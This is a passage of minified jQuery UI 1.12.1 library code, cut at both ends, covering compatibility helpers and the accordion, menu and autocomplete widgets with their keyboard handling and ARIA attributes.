      }
    }, _unbindFormResetHandler: function _unbindFormResetHandler() {
      if (this.form.length) {
        var e = this.form.data("ui-form-reset-instances");e.splice(t.inArray(this, e), 1), e.length ? this.form.data("ui-form-reset-instances", e) : this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset");
      }
    } }, "1.7" === t.fn.jquery.substring(0, 3) && (t.each(["Width", "Height"], function (e, i) {
    function s(e, i, s, o) {
      return t.each(n, function () {
        i -= parseFloat(t.css(e, "padding" + this)) || 0, s && (i -= parseFloat(t.css(e, "border" + this + "Width")) || 0), o && (i -= parseFloat(t.css(e, "margin" + this)) || 0);
      }), i;
    }var n = "Width" === i ? ["Left", "Right"] : ["Top", "Bottom"],
        o = i.toLowerCase(),
        a = { innerWidth: t.fn.innerWidth, innerHeight: t.fn.innerHeight, outerWidth: t.fn.outerWidth, outerHeight: t.fn.outerHeight };t.fn["inner" + i] = function (e) {
      return void 0 === e ? a["inner" + i].call(this) : this.each(function () {
        t(this).css(o, s(this, e) + "px");
      });
    }, t.fn["outer" + i] = function (e, n) {
      return "number" != typeof e ? a["outer" + i].call(this, e) : this.each(function () {
        t(this).css(o, s(this, e, !0, n) + "px");
      });
    };
  }), t.fn.addBack = function (t) {
    return this.add(null == t ? this.prevObject : this.prevObject.filter(t));
  }), t.ui.keyCode = { BACKSPACE: 8, COMMA: 188, DELETE: 46, DOWN: 40, END: 35, ENTER: 13, ESCAPE: 27, HOME: 36, LEFT: 37, PAGE_DOWN: 34, PAGE_UP: 33, PERIOD: 190, RIGHT: 39, SPACE: 32, TAB: 9, UP: 38 }, t.ui.escapeSelector = function () {
    var t = /([!"#$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g;return function (e) {
      return e.replace(t, "\\$1");
    };
  }(), t.fn.labels = function () {
    var e, i, s, n, o;return this[0].labels && this[0].labels.length ? this.pushStack(this[0].labels) : (n = this.eq(0).parents("label"), s = this.attr("id"), s && (e = this.eq(0).parents().last(), o = e.add(e.length ? e.siblings() : this.siblings()), i = "label[for='" + t.ui.escapeSelector(s) + "']", n = n.add(o.find(i).addBack(i))), this.pushStack(n));
  }, t.fn.scrollParent = function (e) {
    var i = this.css("position"),
        s = "absolute" === i,
        n = e ? /(auto|scroll|hidden)/ : /(auto|scroll)/,
        o = this.parents().filter(function () {
      var e = t(this);return s && "static" === e.css("position") ? !1 : n.test(e.css("overflow") + e.css("overflow-y") + e.css("overflow-x"));
    }).eq(0);return "fixed" !== i && o.length ? o : t(this[0].ownerDocument || document);
  }, t.extend(t.expr[":"], { tabbable: function tabbable(e) {
      var i = t.attr(e, "tabindex"),
          s = null != i;return (!s || i >= 0) && t.ui.focusable(e, s);
    } }), t.fn.extend({ uniqueId: function () {
      var t = 0;return function () {
        return this.each(function () {
          this.id || (this.id = "ui-id-" + ++t);
        });
      };
    }(), removeUniqueId: function removeUniqueId() {
      return this.each(function () {
        /^ui-id-\d+$/.test(this.id) && t(this).removeAttr("id");
      });
    } }), t.widget("ui.accordion", { version: "1.12.1", options: { active: 0, animate: {}, classes: { "ui-accordion-header": "ui-corner-top", "ui-accordion-header-collapsed": "ui-corner-all", "ui-accordion-content": "ui-corner-bottom" }, collapsible: !1, event: "click", header: "> li > :first-child, > :not(li):even", heightStyle: "auto", icons: { activeHeader: "ui-icon-triangle-1-s", header: "ui-icon-triangle-1-e" }, activate: null, beforeActivate: null }, hideProps: { borderTopWidth: "hide", borderBottomWidth: "hide", paddingTop: "hide", paddingBottom: "hide", height: "hide" }, showProps: { borderTopWidth: "show", borderBottomWidth: "show", paddingTop: "show", paddingBottom: "show", height: "show" }, _create: function _create() {
      var e = this.options;this.prevShow = this.prevHide = t(), this._addClass("ui-accordion", "ui-widget ui-helper-reset"), this.element.attr("role", "tablist"), e.collapsible || e.active !== !1 && null != e.active || (e.active = 0), this._processPanels(), 0 > e.active && (e.active += this.headers.length), this._refresh();
    }, _getCreateEventData: function _getCreateEventData() {
      return { header: this.active, panel: this.active.length ? this.active.next() : t() };
    }, _createIcons: function _createIcons() {
      var e,
          i,
          s = this.options.icons;s && (e = t("<span>"), this._addClass(e, "ui-accordion-header-icon", "ui-icon " + s.header), e.prependTo(this.headers), i = this.active.children(".ui-accordion-header-icon"), this._removeClass(i, s.header)._addClass(i, null, s.activeHeader)._addClass(this.headers, "ui-accordion-icons"));
    }, _destroyIcons: function _destroyIcons() {
      this._removeClass(this.headers, "ui-accordion-icons"), this.headers.children(".ui-accordion-header-icon").remove();
    }, _destroy: function _destroy() {
      var t;this.element.removeAttr("role"), this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(), this._destroyIcons(), t = this.headers.next().css("display", "").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(), "content" !== this.options.heightStyle && t.css("height", "");
    }, _setOption: function _setOption(t, e) {
      return "active" === t ? (this._activate(e), void 0) : ("event" === t && (this.options.event && this._off(this.headers, this.options.event), this._setupEvents(e)), this._super(t, e), "collapsible" !== t || e || this.options.active !== !1 || this._activate(0), "icons" === t && (this._destroyIcons(), e && this._createIcons()), void 0);
    }, _setOptionDisabled: function _setOptionDisabled(t) {
      this._super(t), this.element.attr("aria-disabled", t), this._toggleClass(null, "ui-state-disabled", !!t), this._toggleClass(this.headers.add(this.headers.next()), null, "ui-state-disabled", !!t);
    }, _keydown: function _keydown(e) {
      if (!e.altKey && !e.ctrlKey) {
        var i = t.ui.keyCode,
            s = this.headers.length,
            n = this.headers.index(e.target),
            o = !1;switch (e.keyCode) {case i.RIGHT:case i.DOWN:
            o = this.headers[(n + 1) % s];break;case i.LEFT:case i.UP:
            o = this.headers[(n - 1 + s) % s];break;case i.SPACE:case i.ENTER:
            this._eventHandler(e);break;case i.HOME:
            o = this.headers[0];break;case i.END:
            o = this.headers[s - 1];}o && (t(e.target).attr("tabIndex", -1), t(o).attr("tabIndex", 0), t(o).trigger("focus"), e.preventDefault());
      }
    }, _panelKeyDown: function _panelKeyDown(e) {
      e.keyCode === t.ui.keyCode.UP && e.ctrlKey && t(e.currentTarget).prev().trigger("focus");
    }, refresh: function refresh() {
      var e = this.options;this._processPanels(), e.active === !1 && e.collapsible === !0 || !this.headers.length ? (e.active = !1, this.active = t()) : e.active === !1 ? this._activate(0) : this.active.length && !t.contains(this.element[0], this.active[0]) ? this.headers.length === this.headers.find(".ui-state-disabled").length ? (e.active = !1, this.active = t()) : this._activate(Math.max(0, e.active - 1)) : e.active = this.headers.index(this.active), this._destroyIcons(), this._refresh();
    }, _processPanels: function _processPanels() {
      var t = this.headers,
          e = this.panels;this.headers = this.element.find(this.options.header), this._addClass(this.headers, "ui-accordion-header ui-accordion-header-collapsed", "ui-state-default"), this.panels = this.headers.next().filter(":not(.ui-accordion-content-active)").hide(), this._addClass(this.panels, "ui-accordion-content", "ui-helper-reset ui-widget-content"), e && (this._off(t.not(this.headers)), this._off(e.not(this.panels)));
    }, _refresh: function _refresh() {
      var e,
          i = this.options,
          s = i.heightStyle,
          n = this.element.parent();this.active = this._findActive(i.active), this._addClass(this.active, "ui-accordion-header-active", "ui-state-active")._removeClass(this.active, "ui-accordion-header-collapsed"), this._addClass(this.active.next(), "ui-accordion-content-active"), this.active.next().show(), this.headers.attr("role", "tab").each(function () {
        var e = t(this),
            i = e.uniqueId().attr("id"),
            s = e.next(),
            n = s.uniqueId().attr("id");e.attr("aria-controls", n), s.attr("aria-labelledby", i);
      }).next().attr("role", "tabpanel"), this.headers.not(this.active).attr({ "aria-selected": "false", "aria-expanded": "false", tabIndex: -1 }).next().attr({ "aria-hidden": "true" }).hide(), this.active.length ? this.active.attr({ "aria-selected": "true", "aria-expanded": "true", tabIndex: 0 }).next().attr({ "aria-hidden": "false" }) : this.headers.eq(0).attr("tabIndex", 0), this._createIcons(), this._setupEvents(i.event), "fill" === s ? (e = n.height(), this.element.siblings(":visible").each(function () {
        var i = t(this),
            s = i.css("position");"absolute" !== s && "fixed" !== s && (e -= i.outerHeight(!0));
      }), this.headers.each(function () {
        e -= t(this).outerHeight(!0);
      }), this.headers.next().each(function () {
        t(this).height(Math.max(0, e - t(this).innerHeight() + t(this).height()));
      }).css("overflow", "auto")) : "auto" === s && (e = 0, this.headers.next().each(function () {
        var i = t(this).is(":visible");i || t(this).show(), e = Math.max(e, t(this).css("height", "").height()), i || t(this).hide();
      }).height(e));
    }, _activate: function _activate(e) {
      var i = this._findActive(e)[0];i !== this.active[0] && (i = i || this.active[0], this._eventHandler({ target: i, currentTarget: i, preventDefault: t.noop }));
    }, _findActive: function _findActive(e) {
      return "number" == typeof e ? this.headers.eq(e) : t();
    }, _setupEvents: function _setupEvents(e) {
      var i = { keydown: "_keydown" };e && t.each(e.split(" "), function (t, e) {
        i[e] = "_eventHandler";
      }), this._off(this.headers.add(this.headers.next())), this._on(this.headers, i), this._on(this.headers.next(), { keydown: "_panelKeyDown" }), this._hoverable(this.headers), this._focusable(this.headers);
    }, _eventHandler: function _eventHandler(e) {
      var i,
          s,
          n = this.options,
          o = this.active,
          a = t(e.currentTarget),
          r = a[0] === o[0],
          h = r && n.collapsible,
          l = h ? t() : a.next(),
          c = o.next(),
          u = { oldHeader: o, oldPanel: c, newHeader: h ? t() : a, newPanel: l };e.preventDefault(), r && !n.collapsible || this._trigger("beforeActivate", e, u) === !1 || (n.active = h ? !1 : this.headers.index(a), this.active = r ? t() : a, this._toggle(u), this._removeClass(o, "ui-accordion-header-active", "ui-state-active"), n.icons && (i = o.children(".ui-accordion-header-icon"), this._removeClass(i, null, n.icons.activeHeader)._addClass(i, null, n.icons.header)), r || (this._removeClass(a, "ui-accordion-header-collapsed")._addClass(a, "ui-accordion-header-active", "ui-state-active"), n.icons && (s = a.children(".ui-accordion-header-icon"), this._removeClass(s, null, n.icons.header)._addClass(s, null, n.icons.activeHeader)), this._addClass(a.next(), "ui-accordion-content-active")));
    }, _toggle: function _toggle(e) {
      var i = e.newPanel,
          s = this.prevShow.length ? this.prevShow : e.oldPanel;this.prevShow.add(this.prevHide).stop(!0, !0), this.prevShow = i, this.prevHide = s, this.options.animate ? this._animate(i, s, e) : (s.hide(), i.show(), this._toggleComplete(e)), s.attr({ "aria-hidden": "true" }), s.prev().attr({ "aria-selected": "false", "aria-expanded": "false" }), i.length && s.length ? s.prev().attr({ tabIndex: -1, "aria-expanded": "false" }) : i.length && this.headers.filter(function () {
        return 0 === parseInt(t(this).attr("tabIndex"), 10);
      }).attr("tabIndex", -1), i.attr("aria-hidden", "false").prev().attr({ "aria-selected": "true", "aria-expanded": "true", tabIndex: 0 });
    }, _animate: function _animate(t, e, i) {
      var s,
          n,
          o,
          a = this,
          r = 0,
          h = t.css("box-sizing"),
          l = t.length && (!e.length || t.index() < e.index()),
          c = this.options.animate || {},
          u = l && c.down || c,
          d = function d() {
        a._toggleComplete(i);
      };return "number" == typeof u && (o = u), "string" == typeof u && (n = u), n = n || u.easing || c.easing, o = o || u.duration || c.duration, e.length ? t.length ? (s = t.show().outerHeight(), e.animate(this.hideProps, { duration: o, easing: n, step: function step(t, e) {
          e.now = Math.round(t);
        } }), t.hide().animate(this.showProps, { duration: o, easing: n, complete: d, step: function step(t, i) {
          i.now = Math.round(t), "height" !== i.prop ? "content-box" === h && (r += i.now) : "content" !== a.options.heightStyle && (i.now = Math.round(s - e.outerHeight() - r), r = 0);
        } }), void 0) : e.animate(this.hideProps, o, n, d) : t.animate(this.showProps, o, n, d);
    }, _toggleComplete: function _toggleComplete(t) {
      var e = t.oldPanel,
          i = e.prev();this._removeClass(e, "ui-accordion-content-active"), this._removeClass(i, "ui-accordion-header-active")._addClass(i, "ui-accordion-header-collapsed"), e.length && (e.parent()[0].className = e.parent()[0].className), this._trigger("activate", null, t);
    } }), t.ui.safeActiveElement = function (t) {
    var e;try {
      e = t.activeElement;
    } catch (i) {
      e = t.body;
    }return e || (e = t.body), e.nodeName || (e = t.body), e;
  }, t.widget("ui.menu", { version: "1.12.1", defaultElement: "<ul>", delay: 300, options: { icons: { submenu: "ui-icon-caret-1-e" }, items: "> *", menus: "ul", position: { my: "left top", at: "right top" }, role: "menu", blur: null, focus: null, select: null }, _create: function _create() {
      this.activeMenu = this.element, this.mouseHandled = !1, this.element.uniqueId().attr({ role: this.options.role, tabIndex: 0 }), this._addClass("ui-menu", "ui-widget ui-widget-content"), this._on({ "mousedown .ui-menu-item": function mousedownUiMenuItem(t) {
          t.preventDefault();
        }, "click .ui-menu-item": function clickUiMenuItem(e) {
          var i = t(e.target),
              s = t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled && i.not(".ui-state-disabled").length && (this.select(e), e.isPropagationStopped() || (this.mouseHandled = !0), i.has(".ui-menu").length ? this.expand(e) : !this.element.is(":focus") && s.closest(".ui-menu").length && (this.element.trigger("focus", [!0]), this.active && 1 === this.active.parents(".ui-menu").length && clearTimeout(this.timer)));
        }, "mouseenter .ui-menu-item": function mouseenterUiMenuItem(e) {
          if (!this.previousFilter) {
            var i = t(e.target).closest(".ui-menu-item"),
                s = t(e.currentTarget);i[0] === s[0] && (this._removeClass(s.siblings().children(".ui-state-active"), null, "ui-state-active"), this.focus(e, s));
          }
        }, mouseleave: "collapseAll", "mouseleave .ui-menu": "collapseAll", focus: function focus(t, e) {
          var i = this.active || this.element.find(this.options.items).eq(0);e || this.focus(t, i);
        }, blur: function blur(e) {
          this._delay(function () {
            var i = !t.contains(this.element[0], t.ui.safeActiveElement(this.document[0]));i && this.collapseAll(e);
          });
        }, keydown: "_keydown" }), this.refresh(), this._on(this.document, { click: function click(t) {
          this._closeOnDocumentClick(t) && this.collapseAll(t), this.mouseHandled = !1;
        } });
    }, _destroy: function _destroy() {
      var e = this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),
          i = e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(), i.children().each(function () {
        var e = t(this);e.data("ui-menu-submenu-caret") && e.remove();
      });
    }, _keydown: function _keydown(e) {
      var i,
          s,
          n,
          o,
          a = !0;switch (e.keyCode) {case t.ui.keyCode.PAGE_UP:
          this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:
          this.nextPage(e);break;case t.ui.keyCode.HOME:
          this._move("first", "first", e);break;case t.ui.keyCode.END:
          this._move("last", "last", e);break;case t.ui.keyCode.UP:
          this.previous(e);break;case t.ui.keyCode.DOWN:
          this.next(e);break;case t.ui.keyCode.LEFT:
          this.collapse(e);break;case t.ui.keyCode.RIGHT:
          this.active && !this.active.is(".ui-state-disabled") && this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:
          this._activate(e);break;case t.ui.keyCode.ESCAPE:
          this.collapse(e);break;default:
          a = !1, s = this.previousFilter || "", o = !1, n = e.keyCode >= 96 && 105 >= e.keyCode ? "" + (e.keyCode - 96) : String.fromCharCode(e.keyCode), clearTimeout(this.filterTimer), n === s ? o = !0 : n = s + n, i = this._filterMenuItems(n), i = o && -1 !== i.index(this.active.next()) ? this.active.nextAll(".ui-menu-item") : i, i.length || (n = String.fromCharCode(e.keyCode), i = this._filterMenuItems(n)), i.length ? (this.focus(e, i), this.previousFilter = n, this.filterTimer = this._delay(function () {
            delete this.previousFilter;
          }, 1e3)) : delete this.previousFilter;}a && e.preventDefault();
    }, _activate: function _activate(t) {
      this.active && !this.active.is(".ui-state-disabled") && (this.active.children("[aria-haspopup='true']").length ? this.expand(t) : this.select(t));
    }, refresh: function refresh() {
      var e,
          i,
          s,
          n,
          o,
          a = this,
          r = this.options.icons.submenu,
          h = this.element.find(this.options.menus);this._toggleClass("ui-menu-icons", null, !!this.element.find(".ui-icon").length), s = h.filter(":not(.ui-menu)").hide().attr({ role: this.options.role, "aria-hidden": "true", "aria-expanded": "false" }).each(function () {
        var e = t(this),
            i = e.prev(),
            s = t("<span>").data("ui-menu-submenu-caret", !0);a._addClass(s, "ui-menu-icon", "ui-icon " + r), i.attr("aria-haspopup", "true").prepend(s), e.attr("aria-labelledby", i.attr("id"));
      }), this._addClass(s, "ui-menu", "ui-widget ui-widget-content ui-front"), e = h.add(this.element), i = e.find(this.options.items), i.not(".ui-menu-item").each(function () {
        var e = t(this);a._isDivider(e) && a._addClass(e, "ui-menu-divider", "ui-widget-content");
      }), n = i.not(".ui-menu-item, .ui-menu-divider"), o = n.children().not(".ui-menu").uniqueId().attr({ tabIndex: -1, role: this._itemRole() }), this._addClass(n, "ui-menu-item")._addClass(o, "ui-menu-item-wrapper"), i.filter(".ui-state-disabled").attr("aria-disabled", "true"), this.active && !t.contains(this.element[0], this.active[0]) && this.blur();
    }, _itemRole: function _itemRole() {
      return { menu: "menuitem", listbox: "option" }[this.options.role];
    }, _setOption: function _setOption(t, e) {
      if ("icons" === t) {
        var i = this.element.find(".ui-menu-icon");this._removeClass(i, null, this.options.icons.submenu)._addClass(i, null, e.submenu);
      }this._super(t, e);
    }, _setOptionDisabled: function _setOptionDisabled(t) {
      this._super(t), this.element.attr("aria-disabled", t + ""), this._toggleClass(null, "ui-state-disabled", !!t);
    }, focus: function focus(t, e) {
      var i, s, n;this.blur(t, t && "focus" === t.type), this._scrollIntoView(e), this.active = e.first(), s = this.active.children(".ui-menu-item-wrapper"), this._addClass(s, null, "ui-state-active"), this.options.role && this.element.attr("aria-activedescendant", s.attr("id")), n = this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"), this._addClass(n, null, "ui-state-active"), t && "keydown" === t.type ? this._close() : this.timer = this._delay(function () {
        this._close();
      }, this.delay), i = e.children(".ui-menu"), i.length && t && /^mouse/.test(t.type) && this._startOpening(i), this.activeMenu = e.parent(), this._trigger("focus", t, { item: e });
    }, _scrollIntoView: function _scrollIntoView(e) {
      var i, s, n, o, a, r;this._hasScroll() && (i = parseFloat(t.css(this.activeMenu[0], "borderTopWidth")) || 0, s = parseFloat(t.css(this.activeMenu[0], "paddingTop")) || 0, n = e.offset().top - this.activeMenu.offset().top - i - s, o = this.activeMenu.scrollTop(), a = this.activeMenu.height(), r = e.outerHeight(), 0 > n ? this.activeMenu.scrollTop(o + n) : n + r > a && this.activeMenu.scrollTop(o + n - a + r));
    }, blur: function blur(t, e) {
      e || clearTimeout(this.timer), this.active && (this._removeClass(this.active.children(".ui-menu-item-wrapper"), null, "ui-state-active"), this._trigger("blur", t, { item: this.active }), this.active = null);
    }, _startOpening: function _startOpening(t) {
      clearTimeout(this.timer), "true" === t.attr("aria-hidden") && (this.timer = this._delay(function () {
        this._close(), this._open(t);
      }, this.delay));
    }, _open: function _open(e) {
      var i = t.extend({ of: this.active }, this.options.position);clearTimeout(this.timer), this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden", "true"), e.show().removeAttr("aria-hidden").attr("aria-expanded", "true").position(i);
    }, collapseAll: function collapseAll(e, i) {
      clearTimeout(this.timer), this.timer = this._delay(function () {
        var s = i ? this.element : t(e && e.target).closest(this.element.find(".ui-menu"));s.length || (s = this.element), this._close(s), this.blur(e), this._removeClass(s.find(".ui-state-active"), null, "ui-state-active"), this.activeMenu = s;
      }, this.delay);
    }, _close: function _close(t) {
      t || (t = this.active ? this.active.parent() : this.element), t.find(".ui-menu").hide().attr("aria-hidden", "true").attr("aria-expanded", "false");
    }, _closeOnDocumentClick: function _closeOnDocumentClick(e) {
      return !t(e.target).closest(".ui-menu").length;
    }, _isDivider: function _isDivider(t) {
      return !/[^\-\u2014\u2013\s]/.test(t.text());
    }, collapse: function collapse(t) {
      var e = this.active && this.active.parent().closest(".ui-menu-item", this.element);e && e.length && (this._close(), this.focus(t, e));
    }, expand: function expand(t) {
      var e = this.active && this.active.children(".ui-menu ").find(this.options.items).first();e && e.length && (this._open(e.parent()), this._delay(function () {
        this.focus(t, e);
      }));
    }, next: function next(t) {
      this._move("next", "first", t);
    }, previous: function previous(t) {
      this._move("prev", "last", t);
    }, isFirstItem: function isFirstItem() {
      return this.active && !this.active.prevAll(".ui-menu-item").length;
    }, isLastItem: function isLastItem() {
      return this.active && !this.active.nextAll(".ui-menu-item").length;
    }, _move: function _move(t, e, i) {
      var s;this.active && (s = "first" === t || "last" === t ? this.active["first" === t ? "prevAll" : "nextAll"](".ui-menu-item").eq(-1) : this.active[t + "All"](".ui-menu-item").eq(0)), s && s.length && this.active || (s = this.activeMenu.find(this.options.items)[e]()), this.focus(i, s);
    }, nextPage: function nextPage(e) {
      var i, s, n;return this.active ? (this.isLastItem() || (this._hasScroll() ? (s = this.active.offset().top, n = this.element.height(), this.active.nextAll(".ui-menu-item").each(function () {
        return i = t(this), 0 > i.offset().top - s - n;
      }), this.focus(e, i)) : this.focus(e, this.activeMenu.find(this.options.items)[this.active ? "last" : "first"]())), void 0) : (this.next(e), void 0);
    }, previousPage: function previousPage(e) {
      var i, s, n;return this.active ? (this.isFirstItem() || (this._hasScroll() ? (s = this.active.offset().top, n = this.element.height(), this.active.prevAll(".ui-menu-item").each(function () {
        return i = t(this), i.offset().top - s + n > 0;
      }), this.focus(e, i)) : this.focus(e, this.activeMenu.find(this.options.items).first())), void 0) : (this.next(e), void 0);
    }, _hasScroll: function _hasScroll() {
      return this.element.outerHeight() < this.element.prop("scrollHeight");
    }, select: function select(e) {
      this.active = this.active || t(e.target).closest(".ui-menu-item");var i = { item: this.active };this.active.has(".ui-menu").length || this.collapseAll(e, !0), this._trigger("select", e, i);
    }, _filterMenuItems: function _filterMenuItems(e) {
      var i = e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&"),
          s = RegExp("^" + i, "i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function () {
        return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()));
      });
    } }), t.widget("ui.autocomplete", { version: "1.12.1", defaultElement: "<input>", options: { appendTo: null, autoFocus: !1, delay: 300, minLength: 1, position: { my: "left top", at: "left bottom", collision: "none" }, source: null, change: null, close: null, focus: null, open: null, response: null, search: null, select: null }, requestIndex: 0, pending: 0, _create: function _create() {
      var e,
          i,
          s,
          n = this.element[0].nodeName.toLowerCase(),
          o = "textarea" === n,
          a = "input" === n;
      this.isMultiLine = o || !a && this._isContentEditable(this.element), this.valueMethod = this.element[o || a ? "val" : "text"], this.isNewMenu = !0, this._addClass("ui-autocomplete-input"), this.element.attr("autocomplete", "off"), this._on(this.element, { keydown: function keydown(n) {
          if (this.element.prop("readOnly")) return e = !0, s = !0, i = !0, void 0;e = !1, s = !1, i = !1;var o = t.ui.keyCode;switch (n.keyCode) {case o.PAGE_UP:
              e = !0, this._move("previousPage", n);break;case o.PAGE_DOWN:
              e = !0, this._move("nextPage", n);break;case o.UP:
              e = !0, this._keyEvent("previous", n);break;case o.DOWN:
              e = !0, this._keyEvent("next", n);break;case o.ENTER:
              this.menu.active && (e = !0, n.preventDefault(), this.menu.select(n));break;case o.TAB:
              this.menu.active && this.menu.select(n);break;case o.ESCAPE:
              this.menu.element.is(":visible") && (this.isMultiLine || this._value(this.term), this.close(n), n.preventDefault());break;default:
              i = !0, this._searchTimeout(n);}
        }, keypress: function keypress(s) {
          if (e) return e = !1, (!this.isMultiLine || this.menu.element.is(":visible")) && s.preventDefault(), void 0;if (!i) {
            var n = t.ui.keyCode;switch (s.keyCode) {case n.PAGE_UP:
                this._move("previousPage", s);break;case n.PAGE_DOWN:
                this._move("nextPage", s);break;case n.UP:
                this._keyEvent("previous", s);break;case n.DOWN:
                this._keyEvent("next", s);}
          }
        }, input: function input(t) {
          return s ? (s = !1, t.preventDefault(), void 0) : (this._searchTimeout(t), void 0);
        }, focus: function focus() {
          this.selectedItem = null, this.previous = this._value();
        }, blur: function blur(t) {
          return this.cancelBlur ? (delete this.cancelBlur, void 0) : (clearTimeout(this.searching), this.close(t), this._change(t), void 0);
        } }), this._initSource(), this.menu = t("<ul>").appendTo(this._appendTo()).menu({ role: null }).hide().menu("instance"), this._addClass(this.menu.element, "ui-autocomplete", "ui-front"), this._on(this.menu.element, { mousedown: function mousedown(e) {
          e.preventDefault(), this.cancelBlur = !0, this._delay(function () {
            delete this.cancelBlur, this.element[0] !== t.ui.safeActiveElement(this.document[0]) && this.element.trigger("focus");
          });
        }, menufocus: function menufocus(e, i) {
          var s, n;return this.isNewMenu && (this.isNewMenu = !1, e.originalEvent && /^mouse/.test(e.originalEvent.type)) ? (this.menu.blur(), this.document.one("mousemove", function () {
            t(e.target).trigger(e.originalEvent);
          }), void 0) : (n = i.item.data("ui-autocomplete-item"), !1 !== this._trigger("focus", e, { item: n }) && e.originalEvent && /^key/.test(e.originalEvent.type) && this._value(n.value), s = i.item.attr("aria-label") || n.value, s && t.trim(s).length && (this.liveRegion.children().hide(), t("<div>").text(s).appendTo(this.liveRegion)), void 0);
        }, menuselect: function menuselect(e, i) {
          var s = i.item.data("ui-autocomplete-item"),
              n = this.previous;this.element[0] !== t.ui.safeActiveElement(this.document[0]) && (this.element.trigger("focus"), this.previous = n, this._delay(function () {
            this.previous = n, this.selectedItem = s;
          })), !1 !== this._trigger("select", e, { item: s }) && this._value(s.value), this.term = this._value(), this.close(e), this.selectedItem = s;
        } }), this.liveRegion = t("<div>", { role: "status", "aria-live": "assertive", "aria-relevant": "additions" }).appendTo(this.document[0].body), this._addClass(this.liveRegion, null, "ui-helper-hidden-accessible"), this._on(this.window, { beforeunload: function beforeunload() {
          this.element.removeAttr("autocomplete");
        } });
    }, _destroy: function _destroy() {
      clearTimeout(this.searching), this.element.removeAttr("autocomplete"), this.menu.element.remove(), this.liveRegion.remove();
    }, _setOption: function _setOption(t, e) {
      this._super(t, e), "source" === t && this._initSource(), "appendTo" === t && this.menu.element.appendTo(this._appendTo()), "disabled" === t && e && this.xhr && this.xhr.abort();
    }, _isEventTargetInWidget: function _isEventTargetInWidget(e) {
      var i = this.menu.element[0];return e.target === this.element[0] || e.target === i || t.contains(i, e.target);
    }, _closeOnClickOutside: function _closeOnClickOutside(t) {
      this._isEventTargetInWidget(t) || this.close();
    }, _appendTo: function _appendTo() {
      var e = this.options.appendTo;return e && (e = e.jquery || e.nodeType ? t(e) : this.document.find(e).eq(0)), e && e[0] || (e = this.element.closest(".ui-front, dialog")), e.length || (e = this.document[0].body), e;
    }, _initSource: function _initSource() {
      var e,
          i,
          s = this;t.isArray(this.options.source) ? (e = this.options.source, this.source = function (i, s) {
        s(t.ui.autocomplete.filter(e, i.term));
      }) : "string" == typeof this.options.source ? (i = this.options.source, this.source = function (e, n) {
        s.xhr && s.xhr.abort(), s.xhr = t.ajax({ url: i, data: e, dataType: "json", success: function success(t) {
            n(t);
          }, error: function error() {
            n([]);
          } });
      }) : this.source = this.options.source;
    }, _searchTimeout: function _searchTimeout(t) {
      clearTimeout(this.searching), this.searching = this._delay(function () {
        var e = this.term === this._value(),
            i = this.menu.element.is(":visible"),
            s = t.altKey || t.ctrlKey || t.metaKey || t.shiftKey;(!e || e && !i && !s) && (this.selectedItem = null, this.search(null, t));
      }, this.options.delay);
    }, search: function search(t, e) {
      return t = null != t ? t : this._value(), this.term = this._value(), t.length < this.options.minLength ? this.close(e) : this._trigger("search", e) !== !1 ? this._search(t) : void 0;
    }, _search: function _search(t) {
      this.pending++, this._addClass("ui-autocomplete-loading"), this.cancelSearch = !1, this.source({ term: t }, this._response());
    }, _response: function _response() {
      var e = ++this.requestIndex;return t.proxy(function (t) {
        e === this.requestIndex && this.__response(t), this.pending--, this.pending || this._removeClass("ui-autocomplete-loading");
      }, this);
    }, __response: function __response(t) {
      t && (t = this._normalize(t)), this._trigger("response", null, { content: t }), !this.options.disabled && t && t.length && !this.cancelSearch ? (this._suggest(t), this._trigger("open")) : this._close();
    }, close: function close(t) {
      this.cancelSearch = !0, this._close(t);
    }, _close: function _close(t) {
      this._off(this.document, "mousedown"), this.menu.element.is(":visible") && (this.menu.element.hide(), this.menu.blur(), this.isNewMenu = !0, this._trigger("close", t));
    }, _change: function _change(t) {
      this.previous !== this._value() && this._trigger("change", t, { item: this.selectedItem });
    }, _normalize: function _normalize(e) {
      return e.length && e[0].label && e[0].value ? e : t.map(e, function (e) {
        return "string" == typeof e ? { label: e, value: e } : t.extend({}, e, { label: e.label || e.value, value: e.value || e.label });
      });
    }, _suggest: function _suggest(e) {
      var i = this.menu.element.empty();this._renderMenu(i, e), this.isNewMenu = !0, this.menu.refresh(), i.show(), this._resizeMenu(), i.position(t.extend({ of: this.element }, this.options.position)), this.options.autoFocus && this.menu.next(), this._on(this.document, { mousedown: "_closeOnClickOutside" });
    }, _resizeMenu: function _resizeMenu() {
      var t = this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth() + 1, this.element.outerWidth()));
    }, _renderMenu: function _renderMenu(e, i) {
      var s = this;t.each(i, function (t, i) {
        s._renderItemData(e, i);
      });
    }, _renderItemData: function _renderItemData(t, e) {
      return this._renderItem(t, e).data("ui-autocomplete-item", e);
    }, _renderItem: function _renderItem(e, i) {
      return t("<li>").append(t("<div>").text(i.label)).appendTo(e);
    }, _move: function _move(t, e) {
      return this.menu.element.is(":visible") ? this.menu.isFirstItem() && /^previous/.test(t) || this.menu.isLastItem() && /^next/.test(t) ? (this.isMultiLine || this._value(this.term), this.menu.blur(), void 0) : (this.menu[t](e), void 0) : (this.search(null, e), void 0);
    }, widget: function widget() {
      return this.menu.element;
    }, _value: function _value() {
      return this.valueMethod.apply(this.element, arguments);
    }, _keyEvent: function _keyEvent(t, e) {
      (!this.isMultiLine || this.menu.element.is(":visible")) && (this._move(t, e), e.preventDefault());
    }, _isContentEditable: function _isContentEditable(t) {
      if (!t.length) return !1;var e = t.prop("contentEditable");return "inherit" === e ? this._isContentEditable(t.parent()) : "true" === e;
